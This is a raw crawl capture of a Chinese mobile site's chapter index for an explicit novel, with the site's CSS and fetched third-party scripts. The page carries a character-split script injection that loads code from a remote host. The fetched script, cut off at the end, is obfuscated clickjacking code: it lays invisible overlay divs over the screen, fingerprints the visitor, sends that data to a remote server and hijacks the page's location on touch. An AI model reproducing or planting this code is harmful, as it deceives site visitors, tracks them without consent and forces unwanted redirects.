

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goredro.com/booklist/29213/
body_size: 2776
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>深庭春晚最新章节列表,深庭春晚最新章节目录_海棠耽美手机站</title>
    <meta name="generator" content="海棠耽美手机站" />
    <meta name="keywords" content="深庭春晚,深庭春晚最新章节" />
    <meta name="description" content="深庭春晚最新章节由网友提供，《深庭春晚》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的高辣小说，海棠耽美免费提供深庭春晚最新清爽干净的文字章节在线阅读。" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="深庭春晚" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="http://goredro.com/images/29/29213/29213s.jpg" />
    <meta property="og:novel:category" content="高辣小说" />
    <meta property="og:novel:author" content="没有名字" />
    <meta property="og:novel:book_name" content="深庭春晚" />
    <meta property="og:novel:read_url" content="/booklist/29213/" />
    <meta property="og:url" content="/booklist/29213/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:update_time" content="2024-08-02 03:31:49" />
    <meta property="og:novel:latest_chapter_name" content="番外" />
    <meta property="og:novel:latest_chapter_url" content="/book/29213/1626875.html" />
    <link rel="stylesheet" href="/static/3in1_bqg/index.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="bg"></div>
    <header class="channelHeader" id="top">
        <a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a>
        <span class="title">深庭春晚</span>
        <a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a>
    </header>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form>    </div>
    <p class="synopsisAd" style="color: red;"></p>
    <div class="synopsisArea">
        <div class="synopsisArea_detail">
            <img src="https://goredro.com/images/29/29213/29213s.jpg" />
            <b class="author">作者：没有名字</b>
            <p class="sort">类别：高辣小说</p>
            <p class="">状态：连载</p>
            <p class="lastchapter">最新章节：<a href="/book/29213/1626875.html" title="">番外</a></p>
            <p class="">更新：2024-08-02 03:31:49</p>
        </div>

        <p class="btn">
            <a href="/book/29213/1626859.html">开始阅读</a><a href="javascript:addbookcase('29213','深庭春晚')" class="btn_toBookShelf">加入书架</a><a href="/bookcase/" class="btn_toMyBook">我的书架</a>
        </p>
        <div class="review"></div>
    </div>
    <div class="recommend">
        <h2><a>最新章节 &nbsp;&nbsp;&nbsp;&nbsp;更新：2024-08-02 03:31:49</a></h2>
        <div id="chapterlist" class="directoryArea">
                                <p><a href="/book/29213/1626875.html">番外</a></p>
                                <p><a href="/book/29213/1626874.html">第十六章结局</a></p>
                                <p><a href="/book/29213/1626873.html">第十五章</a></p>
                                <p><a href="/book/29213/1626872.html">第十四章</a></p>
                                <p><a href="/book/29213/1626871.html">十三章</a></p>
            
        </div>
    </div>
    <div class="recommend">
        <h2><a>深庭春晚正文</a></h2>
        <div class="directoryArea">
                            <p><a href="/book/29213/1626859.html">第一章被扒光衣服羞辱</a></p>
                            <p><a href="/book/29213/1626860.html">第二章</a></p>
                            <p><a href="/book/29213/1626861.html">第三章</a></p>
                            <p><a href="/book/29213/1626862.html">第四章</a></p>
                            <p><a href="/book/29213/1626863.html">第五章</a></p>
                            <p><a href="/book/29213/1626864.html">第六章</a></p>
                            <p><a href="/book/29213/1626865.html">第七章</a></p>
                            <p><a href="/book/29213/1626866.html">第八章</a></p>
                            <p><a href="/book/29213/1626867.html">第九章</a></p>
                            <p><a href="/book/29213/1626868.html">第十章</a></p>
                            <p><a href="/book/29213/1626869.html">第十一章</a></p>
                            <p><a href="/book/29213/1626870.html">第十二章</a></p>
                            <p><a href="/book/29213/1626871.html">十三章</a></p>
                            <p><a href="/book/29213/1626872.html">第十四章</a></p>
                            <p><a href="/book/29213/1626873.html">第十五章</a></p>
                            <p><a href="/book/29213/1626874.html">第十六章结局</a></p>
                            <p><a href="/book/29213/1626875.html">番外</a></p>
                    </div>
        <div class="index-container"><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/booklist/29213/" selected="selected">1 - 17章</option></select><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a></div>
    </div>
    <p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2606gc.uzfb4r.com:8005/d/4948?t=0.9188441407076742
body_size: 1173
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1KQs{}nQ1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K0Kp(m_47)o5m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K0Kp(m_47)o5m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2Cm^7F)nQ@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://goredro.com/static/3in1_bqg/index.css
body_size: 1758
content:
*{margin:0; padding:0;}

.synopsisArea .btn{line-height:28px; text-align:center; padding-top:8px;}
.synopsisArea .btn{line-height:28px; height:40px; text-align:center; padding-top:8px;}
.synopsisArea .btn a{margin:5px 3px; padding:5px 18px 5px 18px; background-size:20px; background:#eb2650; color:#fff; text-align:center; font-size:16px; border-radius:5px; box-shadow: 0 2px 1px #d32248 inset;}
.synopsisArea .btn .btn_toBookShelf{background:#f0962a; box-shadow: 0 2px 1px #d88726 inset;}
.synopsisArea .btn .btn_toMyBook{background:#658fbd; box-shadow: 0 2px 1px #5b80aa inset;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

li{list-style:none;}
em{font-style:normal;}
body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}

footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}

.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa; background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}
.hidearea{display:none;}

.channelHeader{overflow:hidden; padding:0;}
.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.channelHeader2 .iconhome{margin-top:-44px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}

/*search*/
.search{padding:10px 5px 10px 5px}
.search .key{height:25px;width:90%;line-height:25px;border:0;color:#999;text-indent:5px;font-size:16px;outline:none;}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000;}
.chapter-page-info{color:rgb(255,0,0);padding:10px 0px 0px 0px;font-size:0.8em;}

.submitCommend{width:0px;height:0px;overflow:hidden;}
.commend-form{display:none;}
.synopsisAd{font-size:14px;line-height:30px;padding:0 10px;font-weight:bold;}.synopsisArea{font-size:14px;overflow:auto;}.synopsisArea .title{line-height:40px;text-align:center;background:#d4eaf2;height:40px;color:#375868;font-size:16px;}.synopsisArea_detail{position:relative;line-height:28px;padding:6px 0 6px 120px;background:#edfaff;height:145px;}.synopsisArea_detail img{position:absolute;left:10px;top:15px;border:1px #b4dae8 solid;width:90px;height:120px;}.synopsisArea .review{padding:10px;line-height:23px;}.synopsisArea .updateChapter,.synopsisArea .updateDate{padding:0 10px;line-height:35px;background:#f6fcff;}.synopsisArea .updateChapter{color:#d25151;}.synopsisArea .chapterCount{padding:0 10px;line-height:40px;text-align:center;}.synopsisArea .hidearea2,.synopsisArea .hidearea3,.review_hide{display:none;}.synopsisArea .showmore2,.synopsisArea .showmore3{float:right;font-size:14px;font-weight:bold;}.synopsisArea .showmore2 img,.synopsisArea .showmore3 img{width:13px;margin-bottom:-2px;margin-left:1px;}.bg{background:#000;opacity:0.5;height:100%;width:100%;position:fixed;z-index:10001;display:none;}.synopsisArea a .author,.synopsisArea a .sort{font-weight:bold;}.synopsisArea .btn .btn_to2014{background:url(../images/icon-2014.gif) no-repeat 26% 55%;background-size:20px;background-color:#68c26e;color:#fff;text-shadow:none;border-bottom:2px #2e963d solid;display:block;padding:0;height:30px;margin:0 10px;}.synopsisArea .btn .btn_to2014:hover{border-top:2px #2e963d solid;}.recommend{width:100%;clear:both;}.recommend h2{font-size:16px;height:40px;line-height:40px;background:#68aac2;padding:0 10px;}.recommend h2 a{color:#fff;text-shadow:1px 1px #2a779d;}.recommend .more{float:right;margin-top:-40px;}.directoryArea p,.directoryLink,.directoryLink a{height:40px;line-height:40px;font-size:16px;}.directoryArea p{height:auto;}.directoryArea p{padding:0 10px;}.directoryArea .em{background:#f6fcff;}.directoryArea img{margin-left:8px;}
                                                                                                                                                                                                                                

.lastchapter{height:24px;line-height:24px;overflow:hidden;}

.text-download{position:absolute;right:20px;top:100px;}
.text-download a{display:block;background:rgb(104,170,194);border-radius:60px;width:60px;height:60px;line-height:60px;color:rgb(255,255,255);text-align:center;}

.index-container{
    display: flex;
    justify-content: space-between;
    padding: 10px;
}
#indexselect{
    width: 49%;
    margin: 0 1rem;
    text-indent: 5px;
    border: none;
    border-bottom: 1px solid #108ee9;
    background: #fff;
    outline: none;
}
.index-container-btn{
    background: #68aac2;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: block;
    color: #fff;
    width: 25%;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://25ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var 